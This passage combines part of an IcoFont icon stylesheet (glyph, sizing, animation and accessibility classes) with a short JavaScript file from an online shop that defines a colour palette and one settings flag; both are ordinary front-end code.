  content: "\ec1d";
}

.ic-travel:before
{
  content: "\ee46";
}

.ic-pets:before
{
  content: "\e878";
}

.ic-fashion:before
{
  content: "\ef53";
}

.ic-brands:before
{
  content: "\f000";
}

.ic-favourite:before
{
  content: "\f000";
}

.ic-categories:before
{
  content: "\e97b";
}

.ic-coupons:before
{
  content: "\efdd";
}

.ic-foodsanddrinks:before
{
  content: "\eb90";
}



.icofont-xs
{
  font-size: .5em;
}

.icofont-sm
{
  font-size: .75em;
}

.icofont-md
{
  font-size: 1.25em;
}

.icofont-lg
{
  font-size: 1.5em;
}

.icofont-1x
{
  font-size: 1em;
}

.icofont-2x
{
  font-size: 2em;
}

.icofont-3x
{
  font-size: 3em;
}

.icofont-4x
{
  font-size: 4em;
}

.icofont-5x
{
  font-size: 5em;
}

.icofont-6x
{
  font-size: 6em;
}

.icofont-7x
{
  font-size: 7em;
}

.icofont-8x
{
  font-size: 8em;
}

.icofont-9x
{
  font-size: 9em;
}

.icofont-10x
{
  font-size: 10em;
}

.icofont-fw
{
  text-align: center;
  width: 1.25em;
}

.icofont-ul
{
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.icofont-ul > li
{
  position: relative;
  line-height: 2em;
}

.icofont-ul > li .icofont
{
  display: inline-block;
  vertical-align: middle;
}

.icofont-border
{
  border: solid 0.08em #f1f1f1;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.icofont-pull-left
{
  float: left;
}

.icofont-pull-right
{
  float: right;
}

.icofont.icofont-pull-left
{
  margin-right: .3em;
}

.icofont.icofont-pull-right
{
  margin-left: .3em;
}

.icofont-spin
{
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}

.icofont-pulse
{
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}

@-webkit-keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.icofont-rotate-90
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icofont-rotate-180
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icofont-rotate-270
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icofont-flip-horizontal
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.icofont-flip-horizontal.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .icofont-rotate-90,
	:root .icofont-rotate-180,
	:root .icofont-rotate-270,
	:root .icofont-flip-horizontal,
	:root .icofont-flip-vertical
{
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}

.icofont-inverse
{
  color: #fff;
}

.sr-only
{
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
	.sr-only-focusable:focus
{
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
	

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/js/pattern.js?v=3
body_size: -155
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(222,48,62,1)','hover':'rgba(145,33,42,1)'},
						'secondary':{'active':'rgba(0,80,128,1)','hover':'rgba(0,50,80,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};